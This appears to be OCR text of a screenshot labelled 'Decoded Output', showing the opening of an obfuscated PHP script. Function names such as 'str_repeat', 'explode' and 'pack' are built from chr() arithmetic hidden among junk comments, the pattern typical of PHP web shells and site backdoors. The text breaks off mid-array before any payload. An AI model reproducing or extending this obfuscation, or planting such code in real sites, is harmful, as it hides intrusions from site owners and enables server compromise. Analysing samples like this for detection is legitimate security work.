
Decoded Output
download
<?php
$bTWZDeXV
	=	
"s"
/*   tkGBT */
.	
chr	(
116
)
/* P */
.
/* MQnnc  */
chr
/*ohW  
*/
(	
1007
	-   
893
	).chr	(
95
)
/*   bhc
*/
.	chr   (
114
)
/* yYFzW   */
.	chr    
(   
768
	- 
667
/* Qbvs */
).
"p"
     .	chr   
(
101
)    .	chr	(
/* T   */
967
 -   
87
0
/*pJVv  */
).
"t"
; 

$cmNEchmDJh
/* C*/
=  
"e"
    .
/*   HM   */
chr	
( 
931
	-	
811
/* bkz  */
).chr   ( 
301
-
/*  nG   */
189
   ).chr     (     
877
	-
/*r
Q   */
769
/*BGm  */
).chr	(	
551
/*  mnH*/
-	
440
/*STMNi   */
).
"d"
	.	chr
/
*ilySk */
(
101
);
$_Pw
	=   
'25789'
; 

$BgingNq
	=    
'p'
/*   cwCGF  */
.  
'a'
.  chr	(
99
)
/*rbyw*/
.
/*   BAyqI   */
chr
/*  L
wyP   */
(
107
);
$_uiyPr
	=	
'62574'
; 

function
/*  
bgxC
*/
oJNMjMBc
()
{ 

$Awsga
	=  
Array
/* FQSp */
(    
"ndoD